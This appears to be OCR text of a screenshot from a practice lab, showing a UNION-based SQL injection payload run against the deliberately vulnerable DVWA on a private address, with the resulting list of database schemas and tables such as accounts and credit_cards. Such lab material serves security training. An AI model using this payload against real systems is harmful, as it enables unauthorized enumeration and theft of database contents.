 1 2 3 4
4:02
Damn Vulnerable Web Ap
192.168.66.120/dvwa/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+select+table_schema%2C+table_name+from+information_schema.tables+%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Surname: time_zone_transition
ID: %' and 1=0 union select table_schema, table_name from information_schema.tables #
First name: mysql
Surname: time_zone_transition_type
ID: %' and 1=0 union select table_schema, table_name from information_schema.tables #
First name: mysql
Surname: user
ID: %' and 1=0 union select table_schema, table_name from information_schema.tables #
First name: owasp10
Surname: accounts
ID: %' and 1=0 union select table_schema, table_name from information_schema.tables #
First name: owasp10
Surname: blogs_table
ID: %' and 1=0 union select table_schema, table_name from information_schema.tables #
First name: owasp10
Surname: captured_data
ID: %' and 1=0 union select table_schema, table_name from information_schema.tables #
First name: owasp10
Surname: credit_cards
ID: %' and 1=0 union select table_schema, table_name from information_schema.tables #
First name: owasp10
Surname: hitlog
ID: %' and 1=0 union select table_schema, table_name from information_schema.tables #
First name: owasp10
Surname: pen_test_tools
ID: %' and 1=0 union select table_schema, table_name from information_schema.tables #
First name: tikiwiki
Surname: galaxia_activities
ID: %' and 1=0 union select table_schema, table_name from information_schema.tables #
First name: tikiwiki
Surname: galaxia_activity_roles
ID: %' and 1=0 union select table_schema, table_name from information_schema.tables #
First name: tikiwiki
Surname: galaxia_instance_activities
ID: %' and 1=0 union select table_schema, table_name from information_schema.tables #
First name: tikiwiki
Surname: galaxia_instance_comments
ID: %' and 1=0 union select table_schema, table_name from information_schema.tables #
First name: tikiwiki
Surname: galaxia_instances
ID: %' and 1=0 union select table_schema, table_name from information_schema.tables #
First name: tikiwiki
Surname: galaxia_processes
CTRL (DESTRA)